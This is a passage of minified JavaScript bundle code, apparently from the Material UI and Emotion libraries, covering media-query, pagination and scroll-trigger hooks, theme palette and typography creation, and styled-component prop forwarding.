o?o:o[t.mode]||0,easing:null!=(n=l.transitionTimingFunction)?n:"object"==typeof a?a[t.mode]:a,delay:l.transitionDelay}},t.reflow=void 0,t.reflow=e=>e.scrollTop},61537:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createFilterOptions",{enumerable:!0,get:function(){return n.createFilterOptions}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.default}});var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(77821));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}},77821:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.useAutocomplete}});var o=r(23515);Object.keys(o).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))})},85591:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(20208))},20208:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t={}){let r=(0,a.useThemeWithoutDefault)(),n="undefined"!=typeof window&&void 0!==window.matchMedia,{defaultMatches:o=!1,matchMedia:l=n?window.matchMedia:null,ssrMatchMedia:i=null,noSsr:f=!1}=(0,a.getThemeProps)({name:"MuiUseMediaQuery",props:t,theme:r}),d="function"==typeof e?e(r):e;d=d.replace(/^@media( ?)/m,"");let p=(void 0!==s?c:u)(d,o,l,i,f);return p};var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),a=r(56341),l=n(r(92941));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}function u(e,t,r,n,a){let[i,u]=o.useState(()=>a&&r?r(e).matches:n?n(e).matches:t);return(0,l.default)(()=>{let t=!0;if(!r)return;let n=r(e),o=()=>{t&&u(n.matches)};return o(),n.addListener(o),()=>{t=!1,n.removeListener(o)}},[e,r]),i}let s=o.useSyncExternalStore;function c(e,t,r,n,a){let l=o.useCallback(()=>t,[t]),i=o.useMemo(()=>{if(a&&r)return()=>r(e).matches;if(null!==n){let{matches:t}=n(e);return()=>t}return l},[l,e,n,a,r]),[u,c]=o.useMemo(()=>{if(null===r)return[l,()=>()=>{}];let t=r(e);return[()=>t.matches,e=>(t.addListener(e),()=>{t.removeListener(e)})]},[l,r,e]),f=s(c,u,i);return f}},4107:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(78909))},78909:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e={}){let{boundaryCount:t=1,componentName:r="usePagination",count:n=1,defaultPage:u=1,disabled:s=!1,hideNextButton:c=!1,hidePrevButton:f=!1,onChange:d,page:p,showFirstButton:b=!1,showLastButton:y=!1,siblingCount:v=1}=e,g=(0,a.default)(e,i),[m,h]=(0,l.unstable_useControlled)({controlled:p,default:u,name:r,state:"page"}),O=(e,t)=>{p||h(t),d&&d(e,t)},j=(e,t)=>{let r=t-e+1;return Array.from({length:r},(t,r)=>e+r)},P=j(1,Math.min(t,n)),w=j(Math.max(n-t+1,t+1),n),M=Math.max(Math.min(m-v,n-t-2*v-1),t+2),x=Math.min(Math.max(m+v,t+2*v+2),w.length>0?w[0]-2:n-1),k=[...b?["first"]:[],...f?[]:["previous"],...P,...M>t+2?["start-ellipsis"]:t+1<n-t?[t+1]:[],...j(M,x),...x<n-t-1?["end-ellipsis"]:n-t>t?[n-t]:[],...w,...c?[]:["next"],...y?["last"]:[]],_=e=>{switch(e){case"first":return 1;case"previous":return m-1;case"next":return m+1;case"last":return n;default:return null}},C=k.map(e=>"number"==typeof e?{onClick:t=>{O(t,e)},type:"page",page:e,selected:e===m,disabled:s,"aria-current":e===m?"true":void 0}:{onClick:t=>{O(t,_(e))},type:e,page:_(e),selected:!1,disabled:s||-1===e.indexOf("ellipsis")&&("next"===e||"last"===e?m>=n:m<=1)});return(0,o.default)({items:C},g)};var o=n(r(10712)),a=n(r(69726)),l=r(62969);let i=["boundaryCount","componentName","count","defaultPage","disabled","hideNextButton","hidePrevButton","onChange","page","showFirstButton","showLastButton","siblingCount"]},81954:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(9913))},9913:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e={}){let{getTrigger:t=s,target:r=c}=e,n=(0,a.default)(e,i),u=l.useRef(),[f,d]=l.useState(()=>t(u,n));return l.useEffect(()=>{let e=()=>{d(t(u,(0,o.default)({target:r},n)))};return e(),r.addEventListener("scroll",e,{passive:!0}),()=>{r.removeEventListener("scroll",e,{passive:!0})}},[r,t,JSON.stringify(n)]),f};var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));let i=["getTrigger","target"];function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}function s(e,t){let{disableHysteresis:r=!1,threshold:n=100,target:o}=t,a=e.current;return o&&(e.current=void 0!==o.pageYOffset?o.pageYOffset:o.scrollTop),(!!r||void 0===a||!(e.current<a))&&e.current>n}let c="undefined"!=typeof window?window:null},39411:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_capitalize;t.default=n},55014:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_createChainedFunction;t.default=n},4071:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){function r(r,n){return(0,i.jsx)(l.default,(0,o.default)({"data-testid":`${t}Icon`,ref:n},r,{children:e}))}return r.muiName=l.default.muiName,a.memo(a.forwardRef(r))};var o=n(r(10712)),a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),l=n(r(38855)),i=r(57437);function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}},85394:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_debounce;t.default=n},36295:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_deprecatedPropType;t.default=n},32729:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_getScrollbarSize;t.default=n},11171:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"capitalize",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"createChainedFunction",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"createSvgIcon",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"debounce",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(t,"deprecatedPropType",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"isMuiElement",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"ownerDocument",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(t,"ownerWindow",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(t,"requirePropFactory",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(t,"setRef",{enumerable:!0,get:function(){return b.default}}),t.unstable_ClassNameGenerator=void 0,Object.defineProperty(t,"unstable_useEnhancedEffect",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(t,"unstable_useId",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(t,"unsupportedProp",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(t,"useControlled",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(t,"useEventCallback",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(t,"useForkRef",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(t,"useIsFocusVisible",{enumerable:!0,get:function(){return j.default}});var o=r(68241),a=n(r(39411)),l=n(r(55014)),i=n(r(4071)),u=n(r(85394)),s=n(r(36295)),c=n(r(99509)),f=n(r(90700)),d=n(r(60691)),p=n(r(89386)),b=n(r(24273)),y=n(r(92941)),v=n(r(98738)),g=n(r(49517)),m=n(r(39229)),h=n(r(48378)),O=n(r(83252)),j=n(r(88130));t.unstable_ClassNameGenerator={configure:e=>{o.unstable_ClassNameGenerator.configure(e)}}},99509:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_isMuiElement;t.default=n},90700:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_ownerDocument;t.default=n},60691:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_ownerWindow;t.default=n},89386:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_requirePropFactory;t.default=n},78927:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"detectScrollType",{enumerable:!0,get:function(){return n.unstable_detectScrollType}}),Object.defineProperty(t,"getNormalizedScrollLeft",{enumerable:!0,get:function(){return n.unstable_getNormalizedScrollLeft}});var n=r(62969)},24273:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_setRef;t.default=n},42168:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(47856);t.default=e=>!e||!(0,n.isHostComponent)(e)},49517:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_unsupportedProp;t.default=n},39229:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_useControlled;t.default=n},92941:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_useEnhancedEffect;t.default=n},48378:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_useEventCallback;t.default=n},83252:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_useForkRef;t.default=n},98738:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_useId;t.default=n},88130:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_useIsFocusVisible;t.default=n},98595:function(e,t,r){"use strict";r.d(t,{Z:function(){return D}});var n=r(13428),o=r(20791),a=r(30018),l=r(15959),i=r(27796),u=r(6459),s=r(87947),c=r(89975),f={black:"#000",white:"#fff"},d={50:"#fafafa",100:"#f5f5f5",200:"#eeeeee",300:"#e0e0e0",400:"#bdbdbd",500:"#9e9e9e",600:"#757575",700:"#616161",800:"#424242",900:"#212121",A100:"#f5f5f5",A200:"#eeeeee",A400:"#bdbdbd",A700:"#616161"},p={50:"#f3e5f5",100:"#e1bee7",200:"#ce93d8",300:"#ba68c8",400:"#ab47bc",500:"#9c27b0",600:"#8e24aa",700:"#7b1fa2",800:"#6a1b9a",900:"#4a148c",A100:"#ea80fc",A200:"#e040fb",A400:"#d500f9",A700:"#aa00ff"},b={50:"#ffebee",100:"#ffcdd2",200:"#ef9a9a",300:"#e57373",400:"#ef5350",500:"#f44336",600:"#e53935",700:"#d32f2f",800:"#c62828",900:"#b71c1c",A100:"#ff8a80",A200:"#ff5252",A400:"#ff1744",A700:"#d50000"},y={50:"#fff3e0",100:"#ffe0b2",200:"#ffcc80",300:"#ffb74d",400:"#ffa726",500:"#ff9800",600:"#fb8c00",700:"#f57c00",800:"#ef6c00",900:"#e65100",A100:"#ffd180",A200:"#ffab40",A400:"#ff9100",A700:"#ff6d00"},v={50:"#e3f2fd",100:"#bbdefb",200:"#90caf9",300:"#64b5f6",400:"#42a5f5",500:"#2196f3",600:"#1e88e5",700:"#1976d2",800:"#1565c0",900:"#0d47a1",A100:"#82b1ff",A200:"#448aff",A400:"#2979ff",A700:"#2962ff"},g={50:"#e1f5fe",100:"#b3e5fc",200:"#81d4fa",300:"#4fc3f7",400:"#29b6f6",500:"#03a9f4",600:"#039be5",700:"#0288d1",800:"#0277bd",900:"#01579b",A100:"#80d8ff",A200:"#40c4ff",A400:"#00b0ff",A700:"#0091ea"},m={50:"#e8f5e9",100:"#c8e6c9",200:"#a5d6a7",300:"#81c784",400:"#66bb6a",500:"#4caf50",600:"#43a047",700:"#388e3c",800:"#2e7d32",900:"#1b5e20",A100:"#b9f6ca",A200:"#69f0ae",A400:"#00e676",A700:"#00c853"};let h=["mode","contrastThreshold","tonalOffset"],O={text:{primary:"rgba(0, 0, 0, 0.87)",secondary:"rgba(0, 0, 0, 0.6)",disabled:"rgba(0, 0, 0, 0.38)"},divider:"rgba(0, 0, 0, 0.12)",background:{paper:f.white,default:f.white},action:{active:"rgba(0, 0, 0, 0.54)",hover:"rgba(0, 0, 0, 0.04)",hoverOpacity:.04,selected:"rgba(0, 0, 0, 0.08)",selectedOpacity:.08,disabled:"rgba(0, 0, 0, 0.26)",disabledBackground:"rgba(0, 0, 0, 0.12)",disabledOpacity:.38,focus:"rgba(0, 0, 0, 0.12)",focusOpacity:.12,activatedOpacity:.12}},j={text:{primary:f.white,secondary:"rgba(255, 255, 255, 0.7)",disabled:"rgba(255, 255, 255, 0.5)",icon:"rgba(255, 255, 255, 0.5)"},divider:"rgba(255, 255, 255, 0.12)",background:{paper:"#121212",default:"#121212"},action:{active:f.white,hover:"rgba(255, 255, 255, 0.08)",hoverOpacity:.08,selected:"rgba(255, 255, 255, 0.16)",selectedOpacity:.16,disabled:"rgba(255, 255, 255, 0.3)",disabledBackground:"rgba(255, 255, 255, 0.12)",disabledOpacity:.38,focus:"rgba(255, 255, 255, 0.12)",focusOpacity:.12,activatedOpacity:.24}};function P(e,t,r,n){let o=n.light||n,a=n.dark||1.5*n;e[t]||(e.hasOwnProperty(r)?e[t]=e[r]:"light"===t?e.light=(0,c.$n)(e.main,o):"dark"===t&&(e.dark=(0,c._j)(e.main,a)))}let w=["fontFamily","fontSize","fontWeightLight","fontWeightRegular","fontWeightMedium","fontWeightBold","htmlFontSize","allVariants","pxToRem"],M={textTransform:"uppercase"},x='"Roboto", "Helvetica", "Arial", sans-serif';function k(...e){return`${e[0]}px ${e[1]}px ${e[2]}px ${e[3]}px rgba(0,0,0,0.2),${e[4]}px ${e[5]}px ${e[6]}px ${e[7]}px rgba(0,0,0,0.14),${e[8]}px ${e[9]}px ${e[10]}px ${e[11]}px rgba(0,0,0,0.12)`}let _=["none",k(0,2,1,-1,0,1,1,0,0,1,3,0),k(0,3,1,-2,0,2,2,0,0,1,5,0),k(0,3,3,-2,0,3,4,0,0,1,8,0),k(0,2,4,-1,0,4,5,0,0,1,10,0),k(0,3,5,-1,0,5,8,0,0,1,14,0),k(0,3,5,-1,0,6,10,0,0,1,18,0),k(0,4,5,-2,0,7,10,1,0,2,16,1),k(0,5,5,-3,0,8,10,1,0,3,14,2),k(0,5,6,-3,0,9,12,1,0,3,16,2),k(0,6,6,-3,0,10,14,1,0,4,18,3),k(0,6,7,-4,0,11,15,1,0,4,20,3),k(0,7,8,-4,0,12,17,2,0,5,22,4),k(0,7,8,-4,0,13,19,2,0,5,24,4),k(0,7,9,-4,0,14,21,2,0,5,26,4),k(0,8,9,-5,0,15,22,2,0,6,28,5),k(0,8,10,-5,0,16,24,2,0,6,30,5),k(0,8,11,-5,0,17,26,2,0,6,32,5),k(0,9,11,-5,0,18,28,2,0,7,34,6),k(0,9,12,-6,0,19,29,2,0,7,36,6),k(0,10,13,-6,0,20,31,3,0,8,38,7),k(0,10,13,-6,0,21,33,3,0,8,40,7),k(0,10,14,-6,0,22,35,3,0,8,42,7),k(0,11,14,-7,0,23,36,3,0,9,44,8),k(0,11,15,-7,0,24,38,3,0,9,46,8)],C=["duration","easing","delay"],S={easeInOut:"cubic-bezier(0.4, 0, 0.2, 1)",easeOut:"cubic-bezier(0.0, 0, 0.2, 1)",easeIn:"cubic-bezier(0.4, 0, 1, 1)",sharp:"cubic-bezier(0.4, 0, 0.6, 1)"},R={shortest:150,shorter:200,short:250,standard:300,complex:375,enteringScreen:225,leavingScreen:195};function W(e){return`${Math.round(e)}ms`}function $(e){if(!e)return 0;let t=e/36;return Math.round((4+15*t**.25+t/5)*10)}var E={mobileStepper:1e3,fab:1050,speedDial:1050,appBar:1100,drawer:1200,modal:1300,snackbar:1400,tooltip:1500};let T=["breakpoints","mixins","spacing","palette","transitions","typography","shape"];var D=function(e={},...t){var r;let{mixins:k={},palette:D={},transitions:I={},typography:A={}}=e,L=(0,o.Z)(e,T);if(e.vars)throw Error((0,a.Z)(18));let N=function(e){let{mode:t="light",contrastThreshold:r=3,tonalOffset:i=.2}=e,u=(0,o.Z)(e,h),s=e.primary||function(e="light"){return"dark"===e?{main:v[200],light:v[50],dark:v[400]}:{main:v[700],light:v[400],dark:v[800]}}(t),w=e.secondary||function(e="light"){return"dark"===e?{main:p[200],light:p[50],dark:p[400]}:{main:p[500],light:p[300],dark:p[700]}}(t),M=e.error||function(e="light"){return"dark"===e?{main:b[500],light:b[300],dark:b[700]}:{main:b[700],light:b[400],dark:b[800]}}(t),x=e.info||function(e="light"){return"dark"===e?{main:g[400],light:g[300],dark:g[700]}:{main:g[700],light:g[500],dark:g[900]}}(t),k=e.success||function(e="light"){return"dark"===e?{main:m[400],light:m[300],dark:m[700]}:{main:m[800],light:m[500],dark:m[900]}}(t),_=e.warning||function(e="light"){return"dark"===e?{main:y[400],light:y[300],dark:y[700]}:{main:"#ed6c02",light:y[500],dark:y[900]}}(t);function C(e){let t=(0,c.mi)(e,j.text.primary)>=r?j.text.primary:O.text.primary;return t}let S=({color:e,name:t,mainShade:r=500,lightShade:o=300,darkShade:l=700})=>{if(!(e=(0,n.Z)({},e)).main&&e[r]&&(e.main=e[r]),!e.hasOwnProperty("main"))throw Error((0,a.Z)(11,t?` (${t})`:"",r));if("string"!=typeof e.main)throw Error((0,a.Z)(12,t?` (${t})`:"",JSON.stringify(e.main)));return P(e,"light",o,i),P(e,"dark",l,i),e.contrastText||(e.contrastText=C(e.main)),e},R=(0,l.Z)((0,n.Z)({common:(0,n.Z)({},f),mode:t,primary:S({color:s,name:"primary"}),secondary:S({color:w,name:"secondary",mainShade:"A400",lightShade:"A200",darkShade:"A700"}),error:S({color:M,name:"error"}),warning:S({color:_,name:"warning"}),info:S({color:x,name:"info"}),success:S({color:k,name:"success"}),grey:d,contrastThreshold:r,getContrastText:C,augmentColor:S,tonalOffset:i},{dark:j,light:O}[t]),u);return R}(D),B=(0,i.Z)(e),Z=(0,l.Z)(B,{mixins:(r=B.breakpoints,(0,n.Z)({toolbar:{minHeight:56,[r.up("xs")]:{"@media (orientation: landscape)":{minHeight:48}},[r.up("sm")]:{minHeight:64}}},k)),palette:N,shadows:_.slice(),typography:function(e,t){let r="function"==typeof t?t(e):t,{fontFamily:a=x,fontSize:i=14,fontWeightLight:u=300,fontWeightRegular:s=400,fontWeightMedium:c=500,fontWeightBold:f=700,htmlFontSize:d=16,allVariants:p,pxToRem:b}=r,y=(0,o.Z)(r,w),v=i/14,g=b||(e=>`${e/d*v}rem`),m=(e,t,r,o,l)=>(0,n.Z)({fontFamily:a,fontWeight:e,fontSize:g(t),lineHeight:r},a===x?{letterSpacing:`${Math.round(1e5*(o/t))/1e5}em`}:{},l,p),h={h1:m(u,96,1.167,-1.5),h2:m(u,60,1.2,-.5),h3:m(s,48,1.167,0),h4:m(s,34,1.235,.25),h5:m(s,24,1.334,0),h6:m(c,20,1.6,.15),subtitle1:m(s,16,1.75,.15),subtitle2:m(c,14,1.57,.1),body1:m(s,16,1.5,.15),body2:m(s,14,1.43,.15),button:m(c,14,1.75,.4,M),caption:m(s,12,1.66,.4),overline:m(s,12,2.66,1,M),inherit:{fontFamily:"inherit",fontWeight:"inherit",fontSize:"inherit",lineHeight:"inherit",letterSpacing:"inherit"}};return(0,l.Z)((0,n.Z)({htmlFontSize:d,pxToRem:g,fontFamily:a,fontSize:i,fontWeightLight:u,fontWeightRegular:s,fontWeightMedium:c,fontWeightBold:f},h),y,{clone:!1})}(N,A),transitions:function(e){let t=(0,n.Z)({},S,e.easing),r=(0,n.Z)({},R,e.duration);return(0,n.Z)({getAutoHeightDuration:$,create:(e=["all"],n={})=>{let{duration:a=r.standard,easing:l=t.easeInOut,delay:i=0}=n;return(0,o.Z)(n,C),(Array.isArray(e)?e:[e]).map(e=>`${e} ${"string"==typeof a?a:W(a)} ${l} ${"string"==typeof i?i:W(i)}`).join(",")}},e,{easing:t,duration:r})}(I),zIndex:(0,n.Z)({},E)});return Z=(0,l.Z)(Z,L),(Z=t.reduce((e,t)=>(0,l.Z)(e,t),Z)).unstable_sxConfig=(0,n.Z)({},u.Z,null==L?void 0:L.unstable_sxConfig),Z.unstable_sx=function(e){return(0,s.Z)({sx:e,theme:this})},Z}},53469:function(e,t){"use strict";t.Z="$$material"},69613:function(e,t,r){"use strict";r.d(t,{ZP:function(){return g},Co:function(){return m}});var n=r(13428),o=r(2265),a=r(44935),l=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=(0,a.Z)(function(e){return l.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&91>e.charCodeAt(2)}),u=r(86375),s=r(94645),c=r(68654),f=r(7599),d=function(e){return"theme"!==e},p=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?i:d},b=function(e,t,r){var n;if(t){var o=t.shouldForwardProp;n=e.__emotion_forwardProp&&o?function(t){return e.__emotion_forwardProp(t)&&o(t)}:o}return"function"!=typeof n&&r&&(n=e.__emotion_forwardProp),n},y=function(e){var t=e.cache,r=e.serialized,n=e.isStringTag;return(0,s.hC)(t,r,n),(0,f.L)(function(){return(0,s.My)(t,r,n)}),null},v=(function e(t,r){var a,l,i=t.__emotion_real===t,f=i&&t.__emotion_base||t;void 0!==r&&(a=r.label,l=r.target);var d=b(t,r,i),v=d||p(f),g=!v("as");return function(){var m=arguments,h=i&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==a&&h.push("label:"+a+";"),null==m[0]||void 0===m[0].raw)h.push.apply(h,m);else{h.push(m[0][0]);for(var O=m.length,j=1;j<O;j++)h.push(m[j],m[0][j])}var P=(0,u.w)(function(e,t,r){var n=g&&e.as||f,a="",i=[],b=e;if(null==e.theme){for(var m in b={},e)b[m]=e[m];b.theme=o.useContext(u.T)}"string"==typeof e.className?a=(0,s.fp)(t.registered,i,e.className):null!=e.className&&(a=e.className+" ");var O=(0,c.O)(h.concat(i),t.registered,b);a+=t.key+"-"+O.name,void 0!==l&&(a+=" "+l);var j=g&&void 0===d?p(n):v,P={};for(var w in e)(!g||"as"!==w)&&j(w)&&(P[w]=e[w]);return P.className=a,P.ref=r,o.createElement(o.Fragment,null,o.createElement(y,{cache:t,serialized:O,isStringTag:"string"==typeof n}),o.createElement(n,P))});return P.displayName=void 0!==a?a:"Styled("+("string"==typeof f?f:f.displayName||f.name||"Component")+")",P.defaultProps=t.defaultProps,P.__emotion_real=P,P.__emotion_base=f,P.__emotion_styles=h,P.__emotion_forwardProp=d,Object.defineProperty(P,"toString",{value:function(){return"."+l}}),P.withComponent=function(t,o){return 